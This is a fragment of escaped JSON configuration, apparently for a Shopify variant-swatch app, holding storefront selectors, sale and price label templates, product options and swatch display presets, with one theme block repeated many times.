7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null}},
        "product_options": [{"id":1888693085,"name":"Color","products_preset_id":809027,"products_swatch":"first_variant_image","collections_preset_id":809033,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":809027,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809033,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27298786,"name":"Finish","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":852846863,"name":"Design","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":809029,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":809029,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":27291693,"name":"Style","products_preset_id":809024,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":809024,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1435438":{"id":1435438,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435415":{"id":1435415,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1435394":{"id":1435394,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435363":{"id":1435363,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435353":{"id":1435353,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809033":{"id":809033,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - 